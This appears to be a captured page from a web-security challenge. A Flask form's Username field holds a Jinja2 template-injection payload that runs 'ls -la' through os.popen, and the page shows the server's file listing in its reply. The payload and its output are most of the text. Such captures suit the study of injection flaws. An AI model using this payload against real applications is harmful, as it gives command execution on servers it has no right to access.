 Who are you ??
Hello 'total 28
drwxr-xr-x 1 root root 4096 Feb 12 15:36 .
drwxr-xr-x 1 root root 4096 Feb 27 22:16 ..
-rw-r--r-- 1 root root 1371 Oct  5  2021 app.py
-rw-r--r-- 1 root root   36 Oct  5  2021 config.py
-rw-r--r-- 1 root root 1826 Oct  5  2021 dalek.py
-rw-r--r-- 1 root root  515 Oct  5  2021 docker-compose.yml
-rw-r--r-- 1 root root 1867 Oct  5  2021 index.html
'
Username
{{request.application.__globals__.__builtins__.__import__('os').popen('ls -la').read()}}
SUBMIT SEND